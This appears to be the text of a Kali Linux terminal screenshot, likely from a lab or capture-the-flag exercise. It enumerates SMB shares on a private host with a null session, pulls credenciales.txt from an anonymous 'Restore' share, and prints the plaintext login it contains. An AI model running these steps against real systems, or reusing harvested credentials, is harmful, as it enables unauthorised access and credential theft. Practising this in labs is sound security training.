 root@kali2022-4-1: /home/bursted/Escritorio
Archivo Acciones Editar Vista Ayuda
┌──(root㉿kali2022-4-1)-[/home/bursted/Escritorio]
└─# smbclient -L //192.168.1.185 -N
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Admin remota
C$ Disk Recurso predeterminado
IPC$ IPC IPC remota
Restore Disk
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 192.168.1.185 failed (Error NT_STATUS_IO_TIMEOUT)
Unable to connect with SMB1 -- no workgroup available
┌──(root㉿kali2022-4-1)-[/home/bursted/Escritorio]
└─# smbclient //192.168.1.185/Restore -N
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Thu Sep 10 17:07:15 2026
.. DR 0 Thu Sep 10 16:00:22 2026
credenciales.txt A 17 Thu Sep 10 17:09:35 2026
16518143 blocks of size 4096. 6754647 blocks available
smb: \> get credenciales.txt
getting file \credenciales.txt of size 17 as credenciales.txt (0,9 KiloBytes/sec) (average 0,9 KiloBytes/sec)
smb: \> exit
┌──(root㉿kali2022-4-1)-[/home/bursted/Escritorio]
└─# cat credenciales.txt
admin2:Summer2024